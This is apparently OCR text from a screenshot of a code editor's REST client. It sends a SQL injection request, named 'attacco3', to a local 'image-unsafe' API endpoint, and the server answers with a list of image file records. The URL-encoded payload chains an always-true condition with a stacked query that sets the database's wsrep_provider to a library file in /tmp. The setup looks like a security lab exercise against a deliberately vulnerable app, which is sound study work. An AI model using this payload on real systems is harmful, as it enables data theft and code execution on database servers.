 File Modifica Selezione Visualizza Vai Esegui Terminale Guida
attacco3.rest M
attacco3.md M
attacco3.rest > GET /api/v1/resource/image-unsafe?s=abc%27%20or%20%271%27%20%3D%20%271%27%3B%20SET%20GLOBAL%20wsrep_provid...
8 ###
9
Send Request
10 GET https://localhost:8443/api/v1/resource/image-unsafe?
s=abc%27%20or%20%271%27%20%3D%20%271%27%3B%20SET%20GLOBAL%20w
srep_provider%3D%22%2Ftmp%2Fcve1.so%22%3B%20%23
11 Authorization: Bearer {{ token }}
29
Response(75ms)
1 HTTP/1.1 200 OK
2 transfer-encoding: chunked
3 Vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
4 X-RateLimit-Remaining: -1
5 X-RateLimit-Requested-Tokens: 10
6 X-RateLimit-Burst-Capacity: 10
7 X-RateLimit-Replenish-Rate: 10
8 Content-Type: application/json
9 Date: Wed, 27 Sep 2023 10:55:27 GMT
10 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 X-Content-Type-Options: nosniff
14 Strict-Transport-Security: max-age=31536000 ; includeSubDomains
15 X-Frame-Options: DENY
16 X-XSS-Protection: 0
17 Referrer-Policy: no-referrer
18 connection: close
19
20 [
21 {
22 "id": null,
23 "productRelated": null,
24 "fileName": "6a4c21fb-1933-457b-b50e-d2da6a558259.jpg",
25 "fileType": null,
26 "fileUrl": "https://winted-resource.s3.eu-west-1.amazonaws.com/6a4c21fb-1933-45
7b-b50e-d2da6a558259.jpg",
27 "version": 0
28 },
29 {
30 "id": null,
31 "productRelated": null,
32 "fileName": "34367761-b6b5-4b89-be61-df824f6b7636.jpg",
33 "fileType": null,
CL
main* 0 0 0 75ms 979 B
No Environment Prettier